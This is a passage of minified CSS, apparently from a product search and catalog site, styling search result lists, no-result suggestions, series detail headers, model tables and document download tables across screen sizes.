.productSearchSerp_resultInline_tags{display:inline-block}.productSearchSerp_resultInline .productSearchSerp_resultInline_tags .tag{font-weight:400}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail{clear:both;margin:0 0 20px;padding:8px 0 0;border-top:1px dashed #e5e5e5}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail:after,.productSearchSerp_resultInline .productSearchSerp_resultInline_detail:before{content:" ";display:table}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail:after{clear:both}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail{*zoom:1}.productSearchSerp_resultInline .productSearchSerp_resultInline_store{float:left;margin-right:0;margin-left:0;margin-bottom:0}.productSearchSerp_resultInline_detail p.productSearchSerp_resultInline_store:nth-child(2){margin-left:10px}.productSearchSerp_resultInline .productSearchSerp_resultInline_price{float:right;font-weight:700;margin-right:0;margin-left:0;margin-bottom:0}.productSearchSerp_resultInline .productSearchSerp_resultInline_price .emphasizeText{font-size:1rem;margin-right:10px}.productSearchSerp_resultInline .productSearchSerp_resultInline_btn p{margin:0}@media only screen and (min-width:768px) and (max-width:992px){.productSearchSerp_resultInline .productSearchSerp_resultInline_info{margin-right:160px;margin-bottom:15px;padding-bottom:5px;border-right:1px dashed #e5e5e5}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail{clear:none;position:absolute;top:0;right:0;width:145px;margin:0;padding:0 0 0 10px;border-top:none;text-align:center}.productSearchSerp_resultInline .productSearchSerp_resultInline_store{float:none;width:auto;margin-bottom:10px;padding:0}}@media screen and (max-width:768px){.productSearchSerp_resultInline_detail .productSearchSerp_resultInline_store:last-child{margin-left:20px}.productSearchSerp_resultInline .productSearchSerp_resultInline_store span{display:block;font-size:1rem;margin-bottom:4px}.productSearchSerp_resultInline .productSearchSerp_resultInline_price{float:none;width:auto;margin-bottom:10px;text-align:center}}@media only screen and (min-width:993px){.productSearchSerp_resultInline .productSearchSerp_resultInline_info{margin-right:160px;margin-bottom:15px;padding-bottom:5px;border-right:1px dashed #e5e5e5;min-height:140px}.productSearchSerp_resultInline .productSearchSerp_resultInline_detail{clear:none;position:absolute;top:0;right:0;width:145px;margin:0;padding:0 0 0 10px;border-top:none;text-align:center}.productSearchSerp_resultInline .productSearchSerp_resultInline_store{float:none;width:auto;margin-bottom:10px;padding:0}.productSearchSerp_resultInline .productSearchSerp_resultInline_store span{display:block;font-size:1rem;margin-bottom:4px}.productSearchSerp_resultInline .productSearchSerp_resultInline_price{float:none;width:auto;margin-bottom:10px;text-align:center}}.pagination+.searchResult_header{margin-top:100px}.productSearchSerp_resultBlock:after,.productSearchSerp_resultBlock:before{content:" ";display:table}.productSearchSerp_resultBlock:after{clear:both}.productSearchSerp_resultBlock{*zoom:1}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list{float:left;width:50%;margin-bottom:10px;padding-bottom:10px}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_name{display:inline-block;margin:0 0 5px 10px;color:#999;font-size:1.2rem}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_tags{display:inline}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_tags .tag{display:inline;font-weight:400}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_image{margin:0}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_image p{margin:0 10px 5px}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_maker{margin:0 10px 5px;color:#999;font-size:1.2rem}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_title{margin:0 10px 5px}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_title a{font-size:1.6rem;font-weight:700;color:#2a2a2a}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_store{margin:0 10px 5px;font-size:1.2rem}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_store span{font-size:1rem;color:#999}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list .productSearchSerp_resultBlock_price{margin:0 10px;padding-bottom:15px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:1.2rem}@media only screen and (min-width:768px) and (max-width:992px){.productSearchSerp_resultBlock{margin-bottom:60px}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list{width:33.3333%}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_store{color:#999}}@media only screen and (min-width:993px){.productSearchSerp_resultBlock{margin-bottom:60px}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_list{width:33.3333%}.productSearchSerp_resultBlock .productSearchSerp_resultBlock_store{color:#999}}.searchNoResult_header .firstHeading{margin-bottom:10px}.searchNoResult_header p{font-size:1.2rem}.searchNoResult_exResult{margin:0 10px 20px;border:1px solid #e5e5e5;border-radius:4px}.searchNoResult_exResult_title{margin:0;padding:18px 20px;font-weight:700}.searchNoResult_exResult_list{position:relative;margin:0;padding:10px 20px;border-top:1px solid #e5e5e5}.searchNoResult_exResult_text{margin:0;padding:10px 0;padding-left:30px;font-size:1.4rem}.searchNoResult_exResult_text-taiwan{background:0 12px url(/common/images/icon_taiwan.svg) no-repeat}.searchNoResult_exResult_text-us{background:0 12px url(/common/images/icon_usa.svg) no-repeat}.searchNoResult_exResult_link{text-align:right}.searchNoResult_exResult_link li{margin-bottom:10px;font-size:1.2rem}.searchNoResult_exResult_link a{font-weight:700}@media only screen and (min-width:768px){.searchNoResult_exResult_list{margin:0 20px;padding:10px 0}.searchNoResult_exResult_list:after,.searchNoResult_exResult_list:before{content:" ";display:table}.searchNoResult_exResult_list:after{clear:both}.searchNoResult_exResult_list{*zoom:1}.searchNoResult_exResult_text{float:left}}@media only screen and (min-width:993px){.searchNoResult_exResult_link li{display:inline-block;margin:10px 0;font-weight:700}}.searchNoResult_research{position:relative;margin:0 10px 20px;border:1px solid #e5e5e5;border-radius:4px}.searchNoResult_research:after,.searchNoResult_research:before{content:" ";display:table}.searchNoResult_research:after{clear:both}.searchNoResult_research{*zoom:1}.searchNoResult_research_title{margin:0 0 15px;padding:18px 20px 0;font-weight:700}.searchNoResult_research_form{margin:0 0 18px;padding:0 10px}.searchNoResult_research_text{display:flex;width:auto;height:41px;margin:10px;padding:7px 0 8px 7px;border:1px solid #e5e5e5;box-sizing:border-box}.searchNoResult_research_text .icon{flex-basis:20px;flex-grow:0;margin-top:3px}.searchNoResult_research_text input{flex-grow:1;width:auto;margin-left:3px;padding:0;border:none}.searchNoResult_research_btn{display:none;margin:0}.searchNoResult_research_hints{padding:0 20px 15px}.searchNoResult_research_hints dt{margin-bottom:5px;font-size:1.2rem;color:#999}.searchNoResult_research_hints dd{font-size:1rem}.searchNoResult_research_hints dd li{padding-left:5px;list-style-position:inside;list-style-type:disc;font-size:1rem;color:#999}@media only screen and (min-width:768px){.searchNoResult_research_form{padding:0 20px}.searchNoResult_research_text{float:left;width:420px;margin:0;border-right:none}.searchNoResult_research_text input{width:375px;font-size:1.6rem}.searchNoResult_research_btn{display:block}.searchNoResult_research_btn .btn-strong{float:left;font-size:1.4rem;width:90px;box-sizing:border-box}.searchNoResult_research{padding-bottom:20px}.searchNoResult_research_hints{clear:both;margin:0;padding:10px 20px 0}}@media only screen and (min-width:993px){.searchNoResult_research_hints{position:absolute;top:15px;right:30px;margin:0;padding:0}.searchNoResult_research_hints ul{padding-right:10px}}.searchNoResult_category{margin:0 10px 20px;padding:0 20px 10px;border:1px solid #e5e5e5;border-radius:4px}.searchNoResult_category:after,.searchNoResult_category:before{content:" ";display:table}.searchNoResult_category:after{clear:both}.searchNoResult_category{*zoom:1}.searchNoResult_category_title{margin:0 0 15px;padding:18px 0 0;font-weight:700}.searchNoResult_category_list{margin:10px 0}.searchNoResult_category_inner{padding:10px;border:1px solid #e5e5e5;background-color:#fafafa;box-sizing:border-box}.searchNoResult_category_inner:after,.searchNoResult_category_inner:before{content:" ";display:table}.searchNoResult_category_inner:after{clear:both}.searchNoResult_category_inner{*zoom:1}.searchNoResult_category_image{float:left;margin-right:10px}.searchNoResult_category_name{padding-top:5px}.searchNoResult_category_name a{font-size:1.4rem;font-weight:700}@media only screen and (min-width:768px) and (max-width:992px){.searchNoResult_category{padding-bottom:10px}.searchNoResult_category_list{float:left;width:50%;margin:0;padding:0}.searchNoResult_category_list:nth-child(2n) .searchNoResult_category_inner{margin-right:0}.searchNoResult_category_inner{margin:0 20px 10px 0}}@media only screen and (min-width:993px){.searchNoResult_category{padding-bottom:10px}.searchNoResult_category_list{float:left;width:25%;margin:0;padding:0}.searchNoResult_category_list:nth-child(4n) .searchNoResult_category_inner{margin-right:0}.searchNoResult_category_inner{margin:0 20px 10px 0}}.search_seriesDetail_header+h2{margin-top:40px}.search_seriesDetail_header .productInfo_image .productInfo_thumbs{margin:0 0 0 10px}.search_seriesDetail_header .productInfo_image .productInfo_thumbs li{width:25%;height:auto;display:table-cell;margin-right:0;padding-right:10px}.search_seriesDetail_header .productInfo_image .productInfo_thumbs li img{width:100%}.search_seriesDetail_header .productInfo_image .productInfo_thumbs li.current{border:none}.search_seriesDetail_header .productInfo_image .productInfo_thumbs li.current a{display:block;border:2px solid #2a2a2a}.productInfo_image p img{width:auto;max-width:220px;height:220px}.search_seriesDetail_header .productInfo_info .productInfo_rating{float:none;padding-top:3px}.search_seriesDetail_header .productInfo_info .productInfo_tags{float:left}.search_seriesDetail_header .productInfo_info .productInfo_tags .tag{padding-left:8px;padding-right:8px}.search_seriesDetail_header .productInfo_info .articleSummary_authorName,.search_seriesDetail_header .productInfo_info .caption,.search_seriesDetail_header .productInfo_info .productTable_authorName{clear:both;line-height:1.666}.search_seriesDetail_header .productInfo_info .productInfo_spec dt{width:5em;margin-bottom:0}.search_seriesDetail_header .productInfo_info .productInfo_spec dd{margin-bottom:0}.search_seriesDetail_header .search_seriesDetail_productInfo_name{display:block;margin:0 10px 10px}.search_seriesDetail_header .search_seriesDetail_productInfo_mnumber{display:inline;margin:0;font-size:3rem;font-weight:700}.search_seriesDetail_header .search_seriesDetail_productInfo_mnumber:after{content:" | "}.search_seriesDetail_header .search_seriesDetail_productInfo_model{display:inline;margin:0;font-size:3rem;font-weight:700}.search_seriesDetail_header .search_seriesDetail_header_behave{margin:0 0 20px 10px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.search_seriesDetail_header .search_seriesDetail_header_behave ul{display:table;width:100%}.search_seriesDetail_header .search_seriesDetail_header_behave li{display:table-cell;width:33.3333%;padding-right:10px}.search_seriesDetail_header .search_seriesDetail_header_behave li a{display:block;padding:10px 0;text-align:center;background-color:#fafafa;border:1px solid #e5e5e5;font-size:1.2rem;font-weight:700;box-sizing:border-box}.search_seriesDetail_header .search_seriesDetail_header_behave li .icon{margin-bottom:5px}.search_seriesDetail_header .productInfo_btn a{position:relative;padding-top:12px;padding-bottom:12px;border:1px solid #2a2a2a}.search_seriesDetail_header .productInfo_btn .icon{position:absolute;left:12px;margin-top:-4px}.search_seriesDetail_header .productInfo_btn .icon-white{opacity:1}.search_seriesDetail_header .search_seriesDetail_header_regist{margin:0 10px 20px;padding:16px 0;background-color:#fafafa;text-align:center}.search_seriesDetail_header .search_seriesDetail_header_regist p{margin:0 0 8px;font-size:1.2rem}.search_seriesDetail_header .search_seriesDetail_header_regist .btn-normal{width:160px;margin:0 auto;padding:5px 3px;background-color:#fff;font-weight:700;text-align:left}.search_seriesDetail_header .search_seriesDetail_header_regist .btn-normal .icon{margin-top:-4px}.search_seriesDetail_header .search_seriesDetail_header_catalogDownload{margin-bottom:0;font-size:1.2rem;text-align:center}@media only screen and (min-width:768px){.search_seriesDetail_header .productInfo_image{width:240px}.search_seriesDetail_header .productInfo_image .productInfo_thumbs{margin-right:7px}.search_seriesDetail_header .productInfo_image .productInfo_thumbs li{padding-right:3px}.search_seriesDetail_header .productInfo_info{float:none;width:auto;margin-left:240px}.search_seriesDetail_header .productInfo_info .articleSummary_authorName,.search_seriesDetail_header .productInfo_info .caption,.search_seriesDetail_header .productInfo_info .productTable_authorName{clear:none;margin-bottom:14px}.search_seriesDetail_header .productInfo_name{line-height:1.366;margin-bottom:4px}.search_seriesDetail_header .search_seriesDetail_productInfo_name{margin-bottom:4px}.search_seriesDetail_header .search_seriesDetail_productInfo_mnumber,.search_seriesDetail_header .search_seriesDetail_productInfo_model{line-height:1.366;margin-bottom:4px}.search_seriesDetail_header .search_seriesDetail_header_behave{margin-right:10px;margin-bottom:16px;padding-bottom:16px}.search_seriesDetail_header .search_seriesDetail_header_behave ul{display:block;width:auto}.search_seriesDetail_header .search_seriesDetail_header_behave li{display:inline-block;width:auto;margin-bottom:5px;padding-right:2px}.search_seriesDetail_header .search_seriesDetail_header_behave li a{padding:4px 16px 4px 6px}.search_seriesDetail_header .search_seriesDetail_header_behave li .icon{margin-right:3px;margin-bottom:1px}.search_seriesDetail_header .productInfo_btn li{margin-right:2px;margin-bottom:6px}.search_seriesDetail_header .productInfo_btn li:last-child{padding-right:0}.search_seriesDetail_header .productInfo_btn a{padding:6px 14px 6px 4px;line-height:1;font-size:1.2rem}.search_seriesDetail_header .productInfo_btn .icon{position:static;margin-right:4px}.search_seriesDetail_header .search_seriesDetail_header_regist{padding:10px 0 2px;text-align:right}.search_seriesDetail_header .search_seriesDetail_header_regist p{display:inline-block;margin-right:10px}.search_seriesDetail_header .search_seriesDetail_header_regist .btn-normal{width:160px;margin:0 auto;padding:3px;text-align:left}.search_seriesDetail_header .search_seriesDetail_header_catalogDownload{text-align:left}}@media only screen and (min-width:993px){.search_seriesDetail_header .productInfo_btnWrap{margin-right:20px}.search_seriesDetail_header .productInfo_btn{display:table;width:100%}.search_seriesDetail_header .productInfo_btn li{display:table-cell;width:auto;padding-right:4px}.search_seriesDetail_header .productInfo_btn li:last-child{padding-right:0}.search_seriesDetail_header .productInfo_btn a{padding:6px 0 6px 4px;line-height:1;font-size:1.2rem;border:1px solid #2a2a2a;box-sizing:border-box;text-align:left}.search_seriesDetail_header .productInfo_btn .icon{position:static;margin-right:4px}}.search_seriesDetail_format .search_seriesDetail_format_count{margin:0 10px;text-align:right}.search_seriesDetail_format .search_seriesDetail_format_count:after,.search_seriesDetail_format .search_seriesDetail_format_count:before{content:" ";display:table}.search_seriesDetail_format .search_seriesDetail_format_count:after{clear:both}.search_seriesDetail_format .search_seriesDetail_format_count{*zoom:1}.search_seriesDetail_format .search_seriesDetail_format_count p{float:left;margin-left:0;font-weight:700;text-align:left}.search_seriesDetail_format .search_seriesDetail_format_refine{margin:0 10px 20px;padding:10px;border-top:1px solid #e5e5e5;background-color:#fafafa;box-sizing:border-box}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner{display:table;width:100%}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:after,.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:before{content:" ";display:table}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:after{clear:both}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner{*zoom:1}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner p{display:table-cell;margin:0;padding:0}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner p:first-child{padding-right:10px}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner p span{float:left}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner p input{border:1px solid #e5e5e5}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner .btn-normal{float:left;height:36px;line-height:36px;margin:0;padding:0 4px;font-size:1.2rem;font-weight:700}.search_seriesDetail_format .search_seriesDetail_format_tableBlock{margin:0 10px 20px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table,.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table tbody{display:block}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:after,.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:before{content:" ";display:table}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:after{clear:both}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row{*zoom:1}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:last-child{margin-bottom:0}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_td{display:block;padding:0;border:none;font-size:1.2rem}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_image{float:left;width:70px;margin-right:10px;padding-bottom:10px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber{display:inline}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber a{font-size:1.6rem;font-weight:700}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber:after{content:" | ";font-size:1.6rem;color:#e5e5e5}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_model{display:inline}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_model a{font-size:1.6rem;font-weight:700}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_price{font-size:1.4rem;font-weight:700}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_moreBtn{margin:-1px 0 0}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_moreBtn .btn-normal{font-weight:700}@media only screen and (min-width:768px){.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner{display:block;width:100%}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:after,.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:before{content:" ";display:table}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner:after{clear:both}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner{*zoom:1}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner p{display:inline-block}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner .inputWrapper-m{width:245px}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner .btn-normal{height:28px;line-height:1;padding:0 10px}.search_seriesDetail_format .search_seriesDetail_format_refine .search_seriesDetail_format_refineInner .inputWrapper-m input{padding:4px;font-size:1.2rem}.search_seriesDetail_format .search_seriesDetail_format_tableBlock{margin:0 10px 20px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table{display:table;width:100%}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table tbody{display:table-row-group}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row{display:table-row}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:after,.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_row:before{display:none}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_th{display:table-cell;padding:0 0 6px;font-size:1.2rem;font-weight:700;border:none;border-bottom:1px solid #e5e5e5}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_th-asc:after{content:"\25B2";margin-left:4px;font-size:10px;color:#2a2a2a}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_th-desc:after{content:"\25BC";margin-left:4px;font-size:10px;color:#2a2a2a}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_td{display:table-cell;width:12.5%;padding:6px 12px 6px 0;border-bottom:1px solid #e5e5e5;vertical-align:middle;font-size:1.2rem}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_image{float:none;width:70px;min-width:70px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber{width:140px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber a{font-size:1.4rem;font-weight:400}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_mnumber:after{content:""}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_model{width:280px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_model a{font-size:1.4rem;font-weight:400}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_price{width:80px;padding-right:20px;text-align:right}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_ship{width:60px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_new,.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_old{width:40px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_table .search_seriesDetail_format_rental{width:50px}.search_seriesDetail_format .search_seriesDetail_format_tableBlock .search_seriesDetail_format_moreBtn{margin:-1px 0 0}}.search_seriesDetail_document+h2{margin-top:0}.search_seriesDetail_document .search_seriesDetail_document_tableBlock{margin:0 10px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock:after,.search_seriesDetail_document .search_seriesDetail_document_tableBlock:before{content:" ";display:table}.search_seriesDetail_document .search_seriesDetail_document_tableBlock:after{clear:both}.search_seriesDetail_document .search_seriesDetail_document_tableBlock{*zoom:1}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table{display:block;padding-top:10px;border-top:1px solid #e5e5e5}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table tbody{display:block}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row{display:block;margin-bottom:10px;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:after,.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:before{content:" ";display:table}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:after{clear:both}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row{*zoom:1}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:last-child{margin-bottom:0}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_td{display:block;padding:0;border:none}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_spImage{float:left;width:70px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog{margin-left:90px;margin-bottom:4px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog .tag{width:60px;padding:5px 18px;text-align:center}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog .tag:hover{text-decoration:none}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name{margin-left:90px;margin-bottom:8px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name .search_seriesDetail_document_title{margin:0 0 3px;font-size:1.6rem;font-weight:700}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name .search_seriesDetail_document_title span{font-weight:700}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name .search_seriesDetail_document_filename{margin:0;font-size:1.2rem;font-weight:400;color:#999}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_download{margin-left:90px;margin-bottom:10px;font-size:1.2rem}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_download .btn-strong{width:auto;padding:4px 18px 4px 6px;text-align:left}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_download .icon{margin-right:4px;margin-top:-3px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_download .icon-white{opacity:1}.search_seriesDetail_document .search_seriesDetail_document_regist{margin:-1px -10px 0;padding:20px 0;background:#fafafa}.search_seriesDetail_document .search_seriesDetail_document_regist p{margin:0;padding:0}.search_seriesDetail_document .search_seriesDetail_document_regist .btn-normal{width:180px;margin:0 auto;padding:6px 0 3px;font-size:1.2rem;font-weight:700;text-align:left}.search_seriesDetail_document .search_seriesDetail_document_regist .btn-normal .icon{margin-top:-4px}.searchDetail_registerNewContent{border-top:1px solid #e5e5e5;margin-bottom:50px}.searchDetail_registerNewContent-top p{font-size:1.8rem;font-weight:700;text-align:center;padding:100px 0}.searchDetail_registerNewContent-bottom{margin:-1px -10px 0;padding:20px 0;background:#fafafa}.searchDetail_registerNewContent-bottom p{margin:0;padding:0;font-size:1.2rem;color:#2a2a2a}.searchDetail_registerNewContent-bottom-text p{text-align:center}.searchDetail_registerNewContent-bottom .btn-normal{display:inline-block;margin:0 10px;padding:6px 0 3px;font-size:1.2rem;font-weight:700;text-align:left}.searchDetail_registerNewContent-bottom .btn-normal .icon{margin-top:-4px}.searchDetail_annotationTag{display:inline-block;font-size:.8rem;font-weight:700;color:#2a2a2a;background-color:#e6f2f5;padding:4px 8px;margin:0 5px}.editInCluez{width:200px}@media screen and (max-width:767px){.registToAperza{width:250px}}@media only screen and (min-width:768px){.search_seriesDetail_document+h2{margin-top:50px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock{margin:0 10px 20px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table{display:table;width:100%;border-top:none}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table tbody{display:table-row-group}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row{display:table-row}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:after,.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_row:before{display:none}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_th{display:table-cell;padding:0 0 6px;font-size:1.2rem;font-weight:700;border:none;border-bottom:1px solid #e5e5e5}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_td{display:table-cell;width:25%;padding:12px 0;border-bottom:1px solid #e5e5e5;vertical-align:middle;font-size:1.2rem}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog{width:120px;min-width:120px;max-width:120px;vertical-align:top}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog a{font-size:1.4rem;font-weight:400}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_catalog:after{content:""}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_image{width:70px;min-width:70px;max-width:70px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_image img{max-width:50px}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name{width:80%;vertical-align:top}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name .search_seriesDetail_document_title,.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_name .search_seriesDetail_document_title span{font-size:1.2rem;font-weight:700}.search_seriesDetail_document .search_seriesDetail_document_tableBlock .search_seriesDetail_document_table .search_seriesDetail_document_download{width:120px;min-width:120px;max-width:120px;vertical-align:top}.search_seriesDetail_document .search_seriesDetail_document_regist{margin:-21px 10px 0;padding:10px 0;background:#fafafa}.search_seriesDetail_document 